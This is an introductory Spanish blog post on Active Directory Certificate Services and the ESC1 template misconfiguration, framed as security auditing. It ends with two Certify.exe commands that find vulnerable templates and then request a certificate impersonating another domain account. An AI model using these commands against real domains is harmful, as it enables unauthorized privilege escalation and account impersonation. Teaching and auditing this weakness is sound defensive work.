

Comprendiendo ADCS 101

En esta publicación estaremos comentando los aspectos básicos sobre ADCS, así como la técnica de explotación ESC1.

Introducción a ADCS

Active Directory Certificate Services (ADCS) es un rol del servidor de Windows que proporciona servicios personalizables para la emisión y gestión de certificados de infraestructura de clave pública (PKI) utilizados en sistemas de seguridad de software. Permite a las organizaciones asegurar la comunicación de red, autenticar usuarios y dispositivos, y garantizar la integridad de los datos mediante servicios criptográficos. ADCS soporta varios tipos de certificados, como certificados SSL/TLS, certificados de firma de código y certificados de inicio de sesión con tarjeta inteligente, entre otros.

El uso de ADCS es muy útil para las organizaciones, ya que pueden desplegar plantillas de certificados, de manera que los usuarios del dominio pueden solicitar enrolarse a dicha plantilla y obtener certificados, obteniendo así acceso o privilegios sobre diferentes elementos del dominio.

Una mala configuración del rol Active Directory Certificate Services y de sus componentes como las plantillas de certificados, puede derivar en diferentes vulnerabilidades que pueden llegar a permitir una elevación de privilegios en el dominio

Enumeración de vulnerabilidades

Para revisar los servicios de ADCS durante un ejercicio de auditoría, se suelen utilizar herramientas como Certify.exe o Certipy.

Estas dos herramientas permiten enumerar y solicitar certificados desde ADCS, facilitando la tarea de identificar plantillas cuya configuración no es correcta y permite algún tipo de abuso.

Explotación ESC1

Terminal

Certify.exe find /enrolleeSuppliesSubject.

Terminal

Certify.exe request /ca:'dominio''entidad certificadora (CA)' /template:"'nombre de la plantilla vulnerable'" /altname:'cuenta de dominio a impersonar'

Powered by WPeMatico